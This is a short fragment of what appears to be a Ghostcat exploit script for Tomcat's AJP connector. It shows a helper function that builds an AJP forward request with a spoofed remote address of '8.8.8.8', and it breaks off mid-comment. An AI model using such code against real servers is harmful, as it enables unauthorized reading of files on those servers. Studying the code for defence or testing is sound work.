 GhostCat.py smuggle.py res.txt req.txt
246
247 def prepare_ajp_forward_request(target_host, req_uri, method=AjpForwardRequest.GET):
248 fr = AjpForwardRequest(AjpForwardRequest.SERVER_TO_CONTAINER)
249 fr.method = method
250 fr.protocol = "HTTP/1.1"
251 fr.req_uri = req_uri
252 # fr.remote_addr = target_host
253 fr.remote_addr = '8.8.8.8'
254 fr.remote_host = None
255 fr.server_name = target_host
256 fr.server_port = 80
257 # fr.request_headers = {